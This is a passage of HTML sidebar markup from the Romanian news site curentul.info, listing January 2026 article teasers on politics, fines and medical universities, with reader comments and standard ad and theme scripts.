            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_69739d4d7a809_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_69739d4d7a95d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69739d4d7a95d" ><script>var block_td_uid_11_69739d4d7a95d = new tdBlock();
block_td_uid_11_69739d4d7a95d.id = "td_uid_11_69739d4d7a95d";
block_td_uid_11_69739d4d7a95d.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69739d4d7a95d_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69739d4d7a95d_rand","tdc_css_class_style":"td_uid_11_69739d4d7a95d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69739d4d7a95d.td_column_number = "1";
block_td_uid_11_69739d4d7a95d.block_type = "td_block_11";
block_td_uid_11_69739d4d7a95d.post_count = "3";
block_td_uid_11_69739d4d7a95d.found_posts = "225825";
block_td_uid_11_69739d4d7a95d.header_color = "#";
block_td_uid_11_69739d4d7a95d.ajax_pagination_infinite_stop = "";
block_td_uid_11_69739d4d7a95d.max_num_pages = "75274";
tdBlocksArray.push(block_td_uid_11_69739d4d7a95d);
</script><div id=td_uid_11_69739d4d7a95d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/economic-financiar/" class="td-post-category">Economic-Financiar</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dan-marin/">Dan Marin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În România, Codul Muncii prevede posibilitatea muncii la domiciliu prin care angajatorul este obligat de a asigura transportul la și de la domiciliul salariatului,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_69739d4d8262d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_69739d4d86afe_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_69739d4d86cab_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69739d4d86cab" ><script>var block_td_uid_14_69739d4d86cab = new tdBlock();
block_td_uid_14_69739d4d86cab.id = "td_uid_14_69739d4d86cab";
block_td_uid_14_69739d4d86cab.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69739d4d86cab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69739d4d86cab_rand","tdc_css_class_style":"td_uid_14_69739d4d86cab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69739d4d86cab.td_column_number = "1";
block_td_uid_14_69739d4d86cab.block_type = "td_block_11";
block_td_uid_14_69739d4d86cab.post_count = "5";
block_td_uid_14_69739d4d86cab.found_posts = "6";
block_td_uid_14_69739d4d86cab.header_color = "#";
block_td_uid_14_69739d4d86cab.ajax_pagination_infinite_stop = "";
block_td_uid_14_69739d4d86cab.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_69739d4d86cab);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_69739d4d86cab class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_69739d4d8f4fa_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_69739d4d8f640_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69739d4d8f640" ><script>var block_td_uid_16_69739d4d8f640 = new tdBlock();
block_td_uid_16_69739d4d8f640.id = "td_uid_16_69739d4d8f640";
block_td_uid_16_69739d4d8f640.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69739d4d8f640_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69739d4d8f640_rand","tdc_css_class_style":"td_uid_16_69739d4d8f640_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69739d4d8f640.td_column_number = "1";
block_td_uid_16_69739d4d8f640.block_type = "td_block_11";
block_td_uid_16_69739d4d8f640.post_count = "1";
block_td_uid_16_69739d4d8f640.found_posts = "1";
block_td_uid_16_69739d4d8f640.header_color = "#";
block_td_uid_16_69739d4d8f640.ajax_pagination_infinite_stop = "";
block_td_uid_16_69739d4d8f640.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_69739d4d8f640);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_69739d4d8f640 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
